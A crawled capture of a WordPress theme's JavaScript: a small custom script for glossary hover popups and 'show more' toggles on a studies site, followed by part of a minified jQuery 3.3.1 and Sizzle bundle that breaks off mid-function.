content_type: application/javascript
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/js/custom.js?ver=477
body_size: 486
content:
jQuery( document ).ready(function() 
{
	hoverPopup();
  //wcFeaturedStudies();
  wcCountriesHideShow();
});
function hoverPopup()
{
  if(!$('body.single-featured.wcPasswordRequired').length)
  {
    $('.wc-popups .wc-col h4').each(function( index, ele ) 
    {
      let h = $( this ).text();
      let reg = new RegExp(`\\b${h}\\b`, 'gi');
      let replaced = $('body.single-featured .container.study-wrapper').html().replace(reg,'<span class="wc-highlight">'+h+'</span>');
      $('body.single-featured .container.study-wrapper').html(replaced);
    });
  }
  

  $('span.wc-highlight').hover(function()
  { 
    console.log('Test-1');
    let w = $(this);
    let t = $(this).text();
    $('.wc-popups .wc-col h4').each(function( index, ele ) 
    {
      console.log('Test-2');
      if($(ele).text() == t)
      {
        console.log('Test-3');
        let p = $(ele).closest('.wc-col').find('p').prop('outerHTML');
        $(w).append(p);

        if(jQuery(window).width() < 400)
        {
          $(w).find('p').css({'min-width': jQuery(window).width()-80});
        }

        //$(w).find('p').show();
      }
    });

  }, function()
  { 
    //$(this).find('p').hide();
  });
}
function wcFeaturedStudies()
{
  if($('.wc-featured-studies-row  .col-md-6 .foot .block:first-of-type').length)
  {
    $('.wc-featured-studies-row  .col-md-6 .foot .block:first-of-type').each(function( index, ele ) 
    {
      let txt = '';
      if($(ele).find('p').length > 1)
      {
        $(ele).find('p').each(function( indexx, elee ) 
        {
          if(indexx == 0)
          {
            txt = $(elee).text();
          }
          else
          {
            if($(elee).text() != '')
            {
              txt = txt + ' ' + $(elee).text();
            } 
          }          
        });   
        $(ele).find('p:first-of-type').text(txt);
        $(ele).find('p:not(p:first-of-type)').hide();
      }
    });
  }
}

function wcCountriesHideShow()
{
  jQuery('.participation-information .show_more ').click(function(e) 
  {
    e.preventDefault();
    jQuery(this).closest('.participation-information').toggleClass('opened');
    if(jQuery(this).closest('.participation-information').hasClass('opened'))
    {
      jQuery(this).closest('.participation-information').find('.show_more i.arrow').removeClass('down').addClass('up');
    }
    else
    {
      jQuery(this).closest('.participation-information').find('.show_more i.arrow').removeClass('up').addClass('down');
    }
    
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/js/common.min.js?ver=1681215849
body_size: 58354
content:
"use strict";
function _defineProperty(e, t, n) {
    return t in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0 }) : (e[t] = n), e;
}
function _typeof(e) {
    return (_typeof =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                  return typeof e;
              }
            : function (e) {
                  return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
              })(e);
}
!(function (e, t) {
    "object" == ("undefined" == typeof module ? "undefined" : _typeof(module)) && "object" == _typeof(module.exports)
        ? (module.exports = e.document
              ? t(e, !0)
              : function (e) {
                    if (!e.document) throw new Error("jQuery requires a window with a document");
                    return t(e);
                })
        : t(e);
})("undefined" != typeof window ? window : void 0, function (k, e) {
    function g(e) {
        return null != e && e === e.window;
    }
    var t = [],
        _ = k.document,
        n = Object.getPrototypeOf,
        a = t.slice,
        y = t.concat,
        l = t.push,
        o = t.indexOf,
        i = {},
        r = i.toString,
        v = i.hasOwnProperty,
        s = v.toString,
        c = s.call(Object),
        m = {},
        w = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType;
        },
        d = { type: !0, src: !0, noModule: !0 };
    function b(e, t, n) {
        var i,
            o = (t = t || _).createElement("script");
        if (((o.text = e), n)) for (i in d) n[i] && (o[i] = n[i]);
        t.head.appendChild(o).parentNode.removeChild(o);
    }
    function h(e) {
        return null == e ? e + "" : "object" == _typeof(e) || "function" == typeof e ? i[r.call(e)] || "object" : _typeof(e);
    }
    var T = function e(t, n) {
            return new e.fn.init(t, n);
        },
        u = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
    function p(e) {
        var t = !!e && "length" in e && e.length,
            n = h(e);
        return !w(e) && !g(e) && ("array" === n || 0 === t || ("number" == typeof t && 0 < t && t - 1 in e));
    }
    (T.fn = T.prototype = {
        jquery: "3.3.1",
        constructor: T,
        length: 0,
        toArray: function () {
            return a.call(this);
        },
        get: function (e) {
            return null == e ? a.call(this) : e < 0 ? this[e + this.length] : this[e];
        },
        pushStack: function (e) {
            e = T.merge(this.constructor(), e);
            return (e.prevObject = this), e;
        },
        each: function (e) {
            return T.each(this, e);
        },
        map: function (n) {
            return this.pushStack(
                T.map(this, function (e, t) {
                    return n.call(e, t, e);
                })
            );
        },
        slice: function () {
            return this.pushStack(a.apply(this, arguments));
        },
        first: function () {
            return this.eq(0);
        },
        last: function () {
            return this.eq(-1);
        },
        eq: function (e) {
            var t = this.length,
                e = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= e && e < t ? [this[e]] : []);
        },
        end: function () {
            return this.prevObject || this.constructor();
        },
        push: l,
        sort: t.sort,
        splice: t.splice,
    }),
        (T.extend = T.fn.extend = function () {
            var e,
                t,
                n,
                i,
                o,
                r = arguments[0] || {},
                s = 1,
                a = arguments.length,
                l = !1;
            for ("boolean" == typeof r && ((l = r), (r = arguments[s] || {}), s++), "object" == _typeof(r) || w(r) || (r = {}), s === a && ((r = this), s--); s < a; s++)
                if (null != (e = arguments[s]))
                    for (t in e)
                        (o = r[t]),
                            r !== (n = e[t]) &&
                                (l && n && (T.isPlainObject(n) || (i = Array.isArray(n))) ? ((o = i ? ((i = !1), o && Array.isArray(o) ? o : []) : o && T.isPlainObject(o) ? o : {}), (r[t] = T.extend(l, o, n))) : void 0 !== n && (r[t] = n));
            return r;
        }),
        T.extend({
            expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function (e) {
                throw new Error(e);
            },
            noop: function () {},
            isPlainObject: function (e) {
                return !(!e || "[object Object]" !== r.call(e) || ((e = n(e)) && ("function" != typeof (e = v.call(e, "constructor") && e.constructor) || s.call(e) !== c)));
            },
            isEmptyObject: function (e) {
                for (var t in e) return !1;
                return !0;
            },
            globalEval: function (e) {
                b(e);
            },
            each: function (e, t) {
                var n,
                    i = 0;
                if (p(e)) for (n = e.length; i < n && !1 !== t.call(e[i], i, e[i]); i++);
                else for (i in e) if (!1 === t.call(e[i], i, e[i])) break;
                return e;
            },
            trim: function (e) {
                return null == e ? "" : (e + "").replace(u, "");
            },
            makeArray: function (e, t) {
                t = t || [];
                return null != e && (p(Object(e)) ? T.merge(t, "string" == typeof e ? [e] : e) : l.call(t, e)), t;
            },
            inArray: function (e, t, n) {
                return null == t ? -1 : o.call(t, e, n);
            },
            merge: function (e, t) {
                for (var n = +t.length, i = 0, o = e.length; i < n; i++) e[o++] = t[i];
                return (e.length = o), e;
            },
            grep: function (e, t, n) {
                for (var i = [], o = 0, r = e.length, s = !n; o < r; o++) !t(e[o], o) != s && i.push(e[o]);
                return i;
            },
            map: function (e, t, n) {
                var i,
                    o,
                    r = 0,
                    s = [];
                if (p(e)) for (i = e.length; r < i; r++) null != (o = t(e[r], r, n)) && s.push(o);
                else for (r in e) null != (o = t(e[r], r, n)) && s.push(o);
                return y.apply([], s);
            },
            guid: 1,
            support: m,
        }),
        "function" == typeof Symbol && (T.fn[Symbol.iterator] = t[Symbol.iterator]),
        T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) {
            i["[object " + t + "]"] = t.toLowerCase();
        });
    var f = (function (n) {
        function u(e, t, n) {
            var i = "0x" + t - 65536;
            return i != i || n ? t : i < 0 ? String.fromCharCode(65536 + i) : String.fromCharCode((i >> 10) | 55296, (1023 & i) | 56320);
        }
        function i() {
            k();
        }
        var e,
            f,
            b,
            r,
            o,
            h,
            p,
            g,
            x,
            l,
            c,
            k,
            _,
            s,
            T,
            y,
            a,
            d,
            v,
            S = "sizzle" + +new Date(),
            m = n.document,
            C = 0,
            w = 0,
            $ = se(),
            j = se(),
            A = se(),
            E = function (e, t) {
                return e === t && (c = !0), 0;
            },
            D = {}.hasOwnProperty,
            t = [],
            q = t.pop,
            L = t.push,
            O = t.push,
            N = t.slice,
            H = function (e, t) {
                for (var n = 0, i = e.length; n < i; n++) if (e[n] === t) return n;
                return -1;
            },
            P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            z = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            I = "\\[" + M + "*(" + z + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + z + "))|)" + M + "*\\]",
            W = ":(" + z + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + I + ")*)|.*)\\)|)",
            R = new RegExp(M + "+", "g"),
            Q = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            F = new RegExp("^" + M + "*," + M + "*"),
            B = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
            X = new RegExp(W),
            Y = new RegExp("^" + z + "$"),
            V = {
                ID: new RegExp("^#(" + z + ")"),
                CLASS: new RegExp("^\\.(" + z + ")"),
                TAG: new RegExp("^(" + z + "|[*])"),
                ATTR: new RegExp("^" + I),
                PSEUDO: new RegExp("^" + W),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + P + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i"),
            },
            G = /^(?:input|select|textarea|button)$/i,
            J = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            ne = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function (e, t) {
                return t ? ("\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ") : "\\" + e;
            },
            oe = ye(
                function (e) {
                    return !0 === e.disabled && ("form" in e || "label" in e);
                },
                { dir: "parentNode", next: "legend" }
            );
        try {
            O.apply((t = N.call(m.childNodes)), m.childNodes), t[m.childNodes.length].nodeType;
        } catch (n) {
            O = {
                apply: t.length
                    ? function (e, t) {
                          L.apply(e, N.call(t));
                      }
                    : function (e, t) {
                          for (var n = e.length, i = 0; (e[n++] = t[i++]); );
                          e.length = n - 1;
                      },
            };
        }
        function re(e, t, n, i) {
            var o,
                r,
                s,
                a,
                l,
                c,
                d,
                u = t && t.ownerDocument,
                p = t ? t.nodeType : 9;
            if (((n = n || []), "string" != typeof e || !e || (1 !== p && 9 !== p && 11 !== p))) return n;
            if (!i && ((t ? t.ownerDocument || t : m) !== _ && k(t), (t = t || _), T)) {
                if (11 !== p && (l = Z.exec(e)))
                    if ((o = l[1])) {
                        if (9 === p) {
                            if (!(s = t.getElementById(o))) return n;
                            if (s.id === o) return n.push(s), n;
                        } else if (u && (s = u.getElementById(o)) && v(t, s) && s.id === o) return n.push(s), n;
                    } else {
                        if (l[2]) return O.apply(n, t.getElementsByTagName(e)), n;
                        if ((o = l[3]) && f.getElementsByClassName && t.getElementsByClassName) return O.apply(n, t.getElementsByClassName(o)), n;
                    }
                if (f.qsa && !A[e + " "] && (!y || !y.test(e))) {
                    if (1 !== p) (u = t), (d = e);
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((a = t.getAttribute("id")) ? (a = a.replace(ne, ie)) : t.setAttribute("id", (a = S)), r = (c = h(e)).length; r--; ) c[r] = "#" + a + " " + ge(c[r]);
                        (d = c.join(",")), (u = (ee.test(e) && fe(t.parentNode)) || t);
                    }
                    if (d)
                        try {
                            return O.apply(n, u.querySelectorAll(d)), n;
                        } catch (e) {
                        } finally {
                            a === S && t.removeAttribute("id");
                        }
                }
            }
            return g(e.replace(Q, "$1"), t, n, i);
        }
        function se() {
            var n = [];
            function i(e, t) {
                return n.push(e + " ") > b.cacheLength && delete i[n.shift()], (i[e + " "] = t);
            }
            return i;
        }
        function ae(e) {
            return (e[S] = !0), e;
        }
        function le(e) {
            var t = _.createElement("fieldset");
            try {
                return !!e(t);
            } catch (e) {
                return !1;
            } finally {
                t.parentNode && t.parentNode.removeChild(t), (t = null);
            }
        }
        function ce(e, t) {
            for (var n = e.split("|"), i = n.length; i--; ) b.attrHandle[n[i]] = t;
        }
        function de(e, t) {
            var n = t && e,
                i = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (i) return i;
            if (n) for (; (n = n.nextSibling); ) if (n === t) return -1;
            return e ? 1 : -1;
        }
        function ue(t) {
            return function (e) {
                return "form" in e
                    ? e.parentNode && !1 === e.disabled
                        ? "label" in e
                            ? "label" in e.parentNode
                                ? e.parentNode.disabled === t
                                : e.disabled === t
                            : e.isDisabled === t || (e.isDisabled !== !t && oe(e) === t)
                        : e.disabled === t
                    : "label" in e && e.disabled === t;
            };
        }
        function pe(s) {
            return ae(function (r) {
                return (
                    (r = +r),
                    ae(function (e, t) {
                        for (var n, i = s([], e.length, r), o = i.length; o--; ) e[(n = i[o])] && (e[n] = !(t[n] = e[n]));
                    })
                );
            });
        }
        function fe(e) {
            return e && void 0 !== e.getElementsByTagName && e;
        }
        for (e in ((f = re.support = {}),
        (o = re.isXML = function (e) {
            e = e && (e.ownerDocument || e).documentElement;
            return !!e && "HTML" !== e.nodeName;
        }),
        (k = re.setDocument = function (e) {
            var t,
                e = e ? e.ownerDocument || e : m;
            return (
                e !== _ &&
                    9 === e.nodeType &&
                    e.documentElement &&
                    ((s = (_ = e).documentElement),
                    (T = !o(_)),
                    m !== _ && (t = _.defaultView) && t.top !== t && (t.addEventListener ? t.addEventListener("unload", i, !1) : t.attachEvent && t.attachEvent("onunload", i)),
                    (f.attributes = le(function (e) {
                        return (e.className = "i"), !e.getAttribute("className");
                    })),
                    (f.getElementsByTagName = le(function (e) {
                        return e.appendChild(_.createComment("")), !e.getElementsByTagName("*").length;
                    })),
                    (f.getElementsByClassName = K.test(_.getElementsByClassName)),
                    (f.getById = le(function (e) {
                        return (s.appendChild(e).id = S), !_.getElementsByName || !_.getElementsByName(S).length;
                    })),
                    f.getById
                        ? ((b.filter.ID = function (e) {
                              var t = e.replace(te, u);
                              return function (e) {
                                  return e.getAttribute("id") === t;
                              };
                          }),
                          (b.find.ID = function (e, t) {
                              if (void 0 !== t.getElementById && T) {
                                  e = t.getElementById(e);
                                  return e ? [e] : [];
                              }
                          }))
                        : ((b.filter.ID = function (e) {
                              var t = e.replace(te, u);
                              return function (e) {
                                  e = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
                                  return e && e.value === t;
                              };
                          }),
                          (b.find.ID = function (e, t) {
                              if (void 0 !== t.getElementById && T) {
                                  var n,
                                      i,
                                      o,
                                      r = t.getElementById(e);
                                  if (r) {
                                      if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                                      for (o = t.getElementsByName(e), i = 0; (r = o[i++]); ) if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                                  }
                                  return [];
                              }
                          })),
                    (b.find.TAG = f.getElementsByTagName
                        ? function (e, t) {
                              return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : f.qsa ? t.querySelectorAll(e) : void 0;
                          }
                        : function (e, t) {
                              var n,
                                  i = [],
                                  o = 0,
                                  r = t.getElementsByTagName(e);
                              if ("*" !== e) return r;
                              for (; (n = r[o++]); ) 1 === n.nodeType && i.push(n);
                              return i;
                          }),
                    (b.find.CLASS =
                        f.getElementsByClassName &&
                        function (e, t) {
                            if (void 0 !== t.getElementsByClassName && T) return t.getElementsByClassName(e);
                        }),
                    (a = []),
                    (y = []),
                    (f.qsa = K.test(_.querySelectorAll)) &&
                        (le(function (e) {
                            (s.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                e.querySelectorAll("[msallowcapture^='']").length && y.push("[*^$]=" + M + "*(?:''|\"\")"),
                                e.querySelectorAll("[selected]").length || y.push("\\[" + M + "*(?:value|" + P + ")"),
                                e.querySelectorAll("[id~=" + S + "-]").length || y.push("~="),
                                e.querySelectorAll(":checked").length || y.push(":checked"),
                                e.querySelectorAll("a#" + S + "+*").length || y.push(".#.+[+~]");
                        }),
                        le(function (e) {
                            e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                            var t = _.createElement("input");
                            t.setAttribute("type", "hidden"),
                                e.appendChild(t).setAttribute("name", "D"),
                                e.querySelectorAll("[name=d]").length && y.push("name" + M + "*[*^$|!~]?="),
                                2 !== e.querySelectorAll(":enabled").length && y.push(":enabled", ":disabled"),
                                (s.appendChild(e).disabled = !0),
                                2 !== e.querySelectorAll(":disabled").length && y.push(":enabled", ":disabled"),
                                e.querySelectorAll("*,:x"),
                                y.push(",.*:");
                        })),
                    (f.matchesSelector = K.test((d = s.matches || s.webkitMatchesSelector || s.mozMatchesSelector || s.oMatchesSelector || s.msMatchesSelector))) &&
                        le(function (e) {
                            (f.disconnectedMatch = d.call(e, "*")), d.call(e, "[s!='']:x"), a.push("!=", W);
                        }),
                    (y = y.length && new RegExp(y.join("|"))),
                    (a = a.length && new RegExp(a.join("|"))),
                    (t = K.test(s.compareDocumentPosition)),
                    (v =
                        t || K.test(s.contains)
                            ? function (e, t) {
                                  var n = 9 === e.nodeType ? e.documentElement : e,
                                      t = t && t.parentNode;
                                  return e === t || !(!t || 1 !== t.nodeType || !(n.contains ? n.contains(t) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(t)));
                              }
                            : function (e, t) {
                                  if (t) for (; (t = t.parentNode); ) if (t === e) return !0;
                                  return !1;
                              }),
                    (E = t
                        ? function (e, t) {
                              if (e === t) return (c = !0), 0;
                              var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                              return (
                                  n ||
                                  (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || (!f.sortDetached && t.compareDocumentPosition(e) === n)
                                      ? e === _ || (e.ownerDocument === m && v(m, e))
                                          ? -1
                                          : t === _ || (t.ownerDocument === m && v(m, t))
                                          ? 1
                                          : l
                                          ? H(l, e) - H(l, t)
                                          : 0
                                      : 4 & n
                                      ? -1
                                      : 1)
                              );
                          }
                        : function (e, t) {
                              if (e === t) return (c = !0), 0;
                              var n,
                                  i = 0,
                                  o = e.parentNode,
                                  r = t.parentNode,
                                  s = [e],
                                  a = [t];
                              if (!o || !r) return e === _ ? -1 : t === _ ? 1 : o ? -1 : r ? 1 : l ? H(l, e) - H(l, t) : 0;
                              if (o === r) return de(e, t);
                              for (n = e; (n = n.parentNode); ) s.unshift(n);
                              for (n = t; (n = n.parentNode); ) a.unshift(n);
                              for (; s[i] === a[i]; ) i++;
                              return i ? de(s[i], a[i]) : s[i] === m ? -1 : a[i] === m ? 1 : 0;
                          })),
                _
            );
        }),
        (re.matches = function (e, t) {
            return re(e, null, null, t);
        }),
        (re.matchesSelector = function (e, t) {
            if (((e.ownerDocument || e) !== _ && k(e), (t = t.replace(U, "='$1']")), f.matchesSelector && T && !A[t + " "] && (!a || !a.test(t)) && (!y || !y.test(t))))
                try {
                    var n = d.call(e, t);
                    if (n || f.disconnectedMatch || (e.document && 11 !== e.document.nodeType)) return n;
                } catch (e) {}
            return 0 < re(t, _, null, [e]).length;
        }),
        (re.contains = function (e, t) {
            return (e.ownerDocument || e) !== _ && k(e), v(e, t);
        }),
        (re.attr = function (e, t) {
            (e.ownerDocument || e) !== _ && k(e);
            var n = b.attrHandle[t.toLowerCase()],
                n = n && D.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !T) : void 0;
            return void 0 !== n ? n : f.attributes || !T ? e.getAttribute(t) : (n = e.getAttributeNode(t)) && n.specified ? n.value : null;
        }),
        (re.escape = function (e) {
            return (e + "").replace(ne, ie);
        }),
        (re.error = function (e) {
            throw new Error("Syntax error, unrecognized expression: " + e);
        }),
        (re.uniqueSort = function (e) {
            var t,
                n = [],
                i = 0,
                o = 0;
            if (((c = !f.detectDuplicates), (l = !f.sortStable && e.slice(0)), e.sort(E), c)) {
                for (; (t = e[o++]); ) t === e[o] && (i = n.push(o));
                for (; i--; ) e.splice(n[i], 1);
            }
            return (l = null), e;
        }),
        (r = re.getText = function (e) {
            var t,
                n = "",
                i = 0,
                o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += r(e);
                } else if (3 === o || 4 === o) return e.nodeValue;
            } else for (; (t = e[i++]); ) n += r(t);
            return n;
        }),
        ((b = re.selectors = {
            cacheLength: 50,
            createPseudo: ae,
            match: V,
            attrHandle: {},
            find: {},
            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
            preFilter: {
                ATTR: function (e) {
                    return (e[1] = e[1].replace(te, u)), (e[3] = (e[3] || e[4] || e[5] || "").replace(te, u)), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4);
                },
                CHILD: function (e) {
                    return (
                        (e[1] = e[1].toLowerCase()),
                        "nth" === e[1].slice(0, 3) ? (e[3] || re.error(e[0]), (e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3]))), (e[5] = +(e[7] + e[8] || "odd" === e[3]))) : e[3] && re.error(e[0]),
                        e
                    );
                },
                PSEUDO: function (e) {
                    var t,
                        n = !e[6] && e[2];
                    return V.CHILD.test(e[0])
                        ? null
                        : (e[3] ? (e[2] = e[4] || e[5] || "") : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))), e.slice(0, 3));
                },
            },
            filter: {
                TAG: function (e) {
                    var t = e.replace(te, u).toLowerCase();
                    return "*" === e
                        ? function () {
                              return !0;
                          }
                        : function (e) {
                              return e.nodeName && e.nodeName.toLowerCase() === t;
                          };
                },
                CLASS: function (e) {
                    var t = $[e + " "];
                    return (
                        t ||
                        ((t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) &&
                            $(e, function (e) {
                                return t.test(("string" == typeof e.className && e.className) || (void 0 !== e.getAttribute && e.getAttribute("class")) || "");
                            }))
                    );
                },
                ATTR: function (t, n, i) {
                    return function (e) {
                        e = re.attr(e, t);
                        return null == e
                            ? "!=" === n
                            : !n ||
                                  ((e += ""),
                                  "=" === n
                                      ? e === i
                                      : "!=" === n
                                      ? e !== i
                                      : "^=" === n
                                      ? i && 0 === e.indexOf(i)
                                      : "*=" === n
                                      ? i && -1 < e.indexOf(i)
                                      : "$=" === n
                                      ? i && e.slice(-i.length) === i
                                      : "~=" === n
                                      ? -1 < (" " + e.replace(R, " ") + " ").indexOf(i)
                                      : "|=" === n && (e === i || e.slice(0, i.length + 1) === i + "-"));
                    };
                },
                CHILD: function (h, e, t, g, y) {
                    var v = "nth" !== h.slice(0, 3),
                        m = "last" !== h.slice(-4),
                        w = "of-type" === e;
                    return 1 === g && 0 === y
                        ? function (e) {
                              return !!e.parentNode;
                          }
                        : function (e, t, n) {
                              var i,
                                  o,
                                  r,
                                  s,
                                  a,
                                  l,
                                  c = v != m ? "nextSibling" : "previousSibling",
                                  d = e.parentNode,
                                  u = w && e.nodeName.toLowerCase(),
                                  p = !n && !w,
                                  f = !1;
                              if (d) {
                                  if (v) {
                                      for (; c; ) {
                                          for (s = e; (s = s[c]); ) if (w ? s.nodeName.toLowerCase() === u : 1 === s.nodeType) return !1;
                                          l = c = "only" === h && !l && "nextSibling";
                                      }
                                      return !0;
                                  }
                                  if (((l = [m ? d.firstChild : d.lastChild]), m && p)) {
                                      for (
                                          f = (a = (i = (o = (r = (s = d)[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] || [])[0] === C && i[1]) && i[2], s = a && d.childNodes[a];
                                          (s = (++a && s && s[c]) || (f = a = 0) || l.pop());

                                      )
                                          if (1 === s.nodeType && ++f && s === e) {
                                              o[h] = [C, a, f];
                                              break;
                                          }
                                  } else if ((p && (f = a = (i = (o = (r = (s = e)[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] || [])[0] === C && i[1]), !1 === f))
                                      for (
                                          ;
                                          (s = (++a && s && s[c]) || (f = a = 0) || l.pop()) &&
                                          ((w ? s.nodeName.toLowerCase() !== u : 1 !== s.nodeType) || !++f || (p && ((o = (r = s[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] = [C, f]), s !== e));

                                      );
                                  return (f -= y) === g || (f % g == 0 && 0 <= f / g);
                              }
                          };
                },
                PSEUDO: function (e, r) {
                    var t,
                        s = b.pseudos[e] || b.setFilters[e.toLowerCase()] || re.error("unsupported pseudo: " + e);
                    return s[S]
                        ? s(r)
                        : 1 < s.length
                        ? ((t = [e, e, "", r]),
                          b.setFilters.hasOwnProperty(e.toLowerCase())
                              ? ae(function (e, t) {
                                    for (var n, i = s(e, r), o = i.length; o--; ) e[(n = H(e, i[o]))] = !(t[n] = i[o]);
                                })
                              : function (e) {
                                    return s(e, 0, t);
                                })
                        : s;
                },
            },
            pseudos: {
                not: ae(function (e) {
                    var i = [],
                        o = [],
                        a = p(e.replace(Q, "$1"));
                    return a[S]
                        ? ae(function (e, t, n, i) {
                              for (var o, r = a(e, null, i, []), s = e.length; s--; ) (o = r[s]) && (e[s] = !(t[s] = o));
                          })
                        : function (e, t, n) {
                              return (i[0] = e), a(i, null, n, o), (i[0] = null), !o.pop();
                          };
                }),
                has: ae(function (t) {
                    return function (e) {
                        return 0 < re(t, e).length;
                    };
                }),
                contains: ae(function (t) {
                    return (
                        (t = t.replace(te, u)),
                        function (e) {
                            return -1 < (e.textContent || e.innerText || r(e)).indexOf(t);
                        }
                    );
                }),
                lang: ae(function (n) {
                    return (
                        Y.test(n || "") || re.error("unsupported lang: " + n),
                        (n = n.replace(te, u).toLowerCase()),
                        function (e) {
                            var t;
                            do {
                                if ((t = T ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang"))) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-");
                            } while ((e = e.parentNode) && 1 === e.nodeType);
                            return !1;
                        }
                    );
                }),
                target: function (e) {
                    var t = n.location && n.location.hash;
                    return t && t.slice(1) === e.id;
                },
                root: function (e) {
                    return e === s;
                },
                focus: function (e) {
                    return e === _.activeElement && (!_.hasFocus || _.hasFocus()) && !!(e.type || e.href || ~e.tabIndex);
                },
                enabled: ue(!1),
                disabled: ue(!0),
                checked: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t && !!e.checked) || ("option" === t && !!e.selected);
                },
                selected: function (e) {
                    return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected;
                },
                empty: function (e) {
                    for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
                    return !0;
                },
                parent: function (e) {
                    return !b.pseudos.empty(e);
                },
                header: function (e) {
                    return J.test(e.nodeName);
                },
                input: function (e) {
                    return G.test(e.nodeName);
                },
                button: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t && "button" === e.type) || "button" === t;
                },
                text: function (e) {
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (e = e.getAttribute("type")) || "text" === e.toLowerCase());
                },
                first: pe(function () {
                    return [0];
                }),
                last: pe(function (e, t) {
                    return [t - 1];
                }),
                eq: pe(function (e, t, n) {
                    return [n < 0 ? n + t : n];
                }),
                even: pe(function (e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e;
                }),
                odd: pe(function (e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e;
                }),
                lt: pe(function (e, t, n) {
                    for (var i = n < 0 ? n + t : n; 0 <= --i; ) e.push(i);
                    return e;
                }),
                gt: pe(function (e, t, n) {
                    for (var i = n < 0 ? n + t : n; ++i < t; ) e.push(i);
                    return e;
                }),
            },
        }).pseudos.nth = b.pseudos.eq),
        { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }))
            b.pseudos[e] = (function (t) {
                return function (e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t;
                };
            })(e);
        for (e in { submit: !0, reset: !0 })
            b.pseudos[e] = (function (n) {
                return function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t || "button" === t) && e.type === n;
                };
            })(e);
        function he() {}
        function ge(e) {
            for (var t = 0, n = e.length, i = ""; t < n; t++) i += e[t].value;
            return i;
        }
        function ye(s, e, t) {
            var a = e.dir,
                l = e.next,
                c = l || a,
                d = t && "parentNode" === c,
                u = w++;
            return e.first
                ? function (e, t, n) {
                      for (; (e = e[a]); ) if (1 === e.nodeType || d) return s(e, t, n);
                      return !1;
                  }
                : function (e, t, n) {
                      var i,
                          o,
                          r = [C, u];
                      if (n) {
